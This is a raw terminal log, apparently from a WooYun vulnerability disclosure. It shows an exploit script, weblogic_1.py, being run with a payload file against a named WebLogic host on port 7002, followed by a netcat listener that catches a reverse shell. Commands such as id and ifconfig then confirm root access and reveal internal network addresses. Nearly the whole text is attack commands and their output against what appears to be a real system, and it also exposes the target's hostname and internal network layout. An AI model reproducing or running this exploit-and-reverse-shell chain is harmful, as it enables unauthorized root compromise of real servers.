 hacker% python weblogic_1.py selfquery.gynybx.com.cn 7002 1.bin
HELO
HELO
HELO
HELO
HELO:10.3.6.0.false
HELO
HELO:10.3.6.0.false
HELO:10.3.6.0.false
HELO
HELO
HELO
hacker%
root@ :~# nc -lvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [ ] port 80 [tcp/http] accepted (family 2, sport 42779)
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:82:7B:A5
inet addr:192.168.201.106 Bcast:192.168.201.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe82:7ba5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28321637 errors:0 dropped:0 overruns:0 frame:0
TX packets:11496037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9404079918 (8.7 GiB) TX bytes:3454021932 (3.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:645 errors:0 dropped:0 overruns:0 frame:0
TX packets:645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:48820 (47.6 KiB) TX bytes:48820 (47.6 KiB)
www.wooyun.org